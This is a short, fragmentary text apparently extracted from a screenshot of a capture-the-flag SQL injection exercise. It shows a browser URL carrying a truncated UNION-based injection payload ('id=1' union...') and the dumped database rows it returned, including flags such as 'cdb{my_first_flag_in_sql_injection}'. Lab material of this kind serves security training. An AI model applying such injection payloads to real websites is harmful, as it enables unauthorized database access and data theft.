 Не защищено | /sqlinj/sql1.php?id=1%27%20union%
Array ( [id] => 1 [name] => cdb{i_snova_false} ) Array ( [id] => 111 [name] =>
0 >>> cdb{da_ty_che_eto_ne_flag}
1 >>> cdb{i_snova_false}
1941353442 >>> cdb{my_first_flag_in_sql_injection}
)